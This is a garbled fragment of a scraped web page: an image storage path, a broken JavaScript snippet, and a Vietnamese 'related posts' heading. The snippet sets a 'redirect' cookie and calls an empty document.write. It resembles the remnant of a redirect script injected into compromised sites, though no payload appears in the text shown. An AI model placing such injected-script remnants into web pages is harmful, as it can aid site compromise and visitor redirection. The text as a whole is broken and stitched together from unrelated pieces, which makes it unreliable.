
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect=”+time+”;
path=/; expires=”+date.toGMTString(),document.write(”)}
RELATED POSTS
SỰ NGHIỆP CÙNG AN CƯ